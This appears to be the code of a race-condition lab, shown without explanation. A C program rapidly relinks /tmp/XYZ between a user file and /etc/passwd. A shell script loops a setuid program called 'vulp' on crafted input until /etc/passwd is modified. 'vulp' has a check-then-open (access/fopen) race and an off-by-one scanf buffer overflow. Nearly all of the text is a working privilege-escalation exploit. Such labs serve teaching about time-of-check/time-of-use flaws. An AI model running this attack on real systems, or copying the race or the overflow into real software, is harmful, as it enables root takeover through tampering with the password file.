 Sym_link_pass
#include <unistd.h>
int main() {
while(1) {
unlink("/tmp/XYZ");
symlink("./UserOwnedFile", "/tmp/XYZ");
usleep(10000);
unlink("/tmp/XYZ");
symlink("/etc/passwd", "/tmp/XYZ");
usleep(10000);
}
}
Attack.sh
#!/bin/sh
old=`ls -l /etc/passwd`
new=`ls -l /etc/passwd`
while [ "$old" = "$new" ]
do
./vulp < passwd_input
new=`ls -l /etc/passwd`
done
echo "STOP... The passwd file has been changed"
vulp
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <stdlib.h>
#include <string.h>
int main() {
char *fn = "/tmp/XYZ";
char buffer[300];
FILE *fp;
/* get user input*/
scanf("%300s", buffer);
/* check if user have the right to access the file */
if(!access(fn,W_OK)){
/* open the file */
fp = fopen(fn, "a+");
fwrite("\n",sizeof(char), 1, fp);
fwrite(buffer ,sizeof(char), strlen(buffer), fp);
fclose(fp);
}
else printf("No permission \n");
}